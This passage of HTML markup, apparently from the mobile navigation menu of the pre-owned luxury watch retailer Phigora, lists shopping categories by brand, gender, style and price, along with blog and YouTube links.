                                            id="HeaderDrawer-buy-top-brand-cartier"
                                            href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-cartier link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              

<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Cartier</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-see-all"
                                            href="/pages/brands"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-gender">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-gender"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Gender
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-gender"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Gender
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-gender"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-mens"
                                            href="/collections/mens"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-mens link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              



<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Men&#39;s</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-ladies"
                                            href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-ladies link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              


<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Ladies</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-unisex"
                                            href="/collections/unisex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-unisex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              






<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Unisex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-gender-see-all"
                                            href="/collections/pre-owned-luxury-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-style">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-style"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Style
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-style"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Style
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-style"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-sports-watches"
                                            href="/collections/sports-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-sports-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Sports Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-dress-watches"
                                            href="/collections/dress-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-dress-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Dress Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-complication-watches"
                                            href="/collections/complication-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-complication-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Complication Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-vintage-watches"
                                            href="/collections/vintage-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-vintage-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Vintage Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-strap-watches"
                                            href="/collections/strap-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-strap-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Strap Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-new-like-new-watches"
                                            href="/collections/new-and-new-like-watches"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-new-like-new-watches link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>New/Like New Watches</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-accessories"
                                            href="/collections/watch-accessories"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-accessories link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Accessories</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-style-see-all"
                                            href="https://www.phigora.com/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-buy-shop-by-price">
                                  <summary
                                    id="HeaderDrawer-buy-shop-by-price"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Shop By Price
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-shop-by-price"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Shop By Price
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-shop-by-price"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-under-us-10-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-under-us-10-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Under US$10,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-10-000-30-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-10-000-30-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$10,000 - 30,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-30-000-60-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-30-000-60-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$30,000 - 60,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-60-000-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-60-000-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$60,000 - 80,000</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-us-80-000"
                                            href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-us-80-000 link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>US$80,000+</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-see-all"
                                            href="/collections/all"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>See All</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-shop-by-price-gift-card"
                                            href="/products/egift-card"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-card link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Card</span>
                                          </a>
                                        </li>
                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-new"
                      href="/collections/new-arrivals-pre-owned-watches"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      New
                    </a></li><li><a
                      id="HeaderDrawer-sell"
                      href="/pages/sell-or-trade"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Sell
                    </a></li><li><a
                      id="HeaderDrawer-deals"
                      href="/collections/clearance-sale"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Deals
                    </a></li><li><a
                      id="HeaderDrawer-service"
                      href="https://www.phigora.com/pages/repair-service"
                      class="menu-drawer__menu-item menu-drawer__menu-item-link list-menu__item link link--text focus-inset"
                      
                    >
                      Service
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary
                        id="HeaderDrawer-learn"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Learn
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-learn"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Learn
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-learn" role="list" tabindex="-1">
<details id="Details-menu-drawer-learn-blog">
                                  <summary
                                    id="HeaderDrawer-learn-blog"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Blog
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-blog"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Blog
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-blog"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-rolex-serial-number-guide"
                                            href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex-serial-number-guide link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Rolex Serial Number Guide</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-horology-vocabulary"
                                            href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-horology-vocabulary link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Horology Vocabulary</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-watch-highlights"
                                            href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-watch-highlights link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Watch Highlights</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-gift-guides"
                                            href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-gift-guides link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Gift Guides</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-blog-see-all"
                                            href="/blogs/phigora"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-see-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>SEE ALL</span>
                                          </a>
                                        </li>



<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                                            
                                          


                                          









                                    </ul>
                                  </div>
                                </details>

<details id="Details-menu-drawer-learn-youtube-channel">
                                  <summary
                                    id="HeaderDrawer-learn-youtube-channel"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    YOUTUBE CHANNEL
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-youtube-channel"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      YOUTUBE CHANNEL
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-youtube-channel"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-case-back-asmr"
                                            href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-case-back-asmr link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Case Back ASMR</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-restore-richard-mille"
                                            href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-restore-richard-mille link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Restore Richard Mille</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                            href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-how-to-fix-a-watch-bezel link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>How to Fix A Watch Bezel</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-reviving-an-ap"
                                            href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-reviving-an-ap link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Reviving an AP</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-top-5-patek-philipe"
                                            href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-top-5-patek-philipe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>Top 5 Patek Philipe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-learn-youtube-channel-view-all"
                                            href="/pages/video-gallery"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-view-all link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              







                                            
                                            <span>VIEW ALL</span>
                                          </a>
                                        </li>




                                          

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                                            
                                          









                                    </ul>
                                  </div>
                                </details>
</ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary
                        id="HeaderDrawer-about"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-about"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-about menu-drawer__no-menu" role="list" tabindex="-1">






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
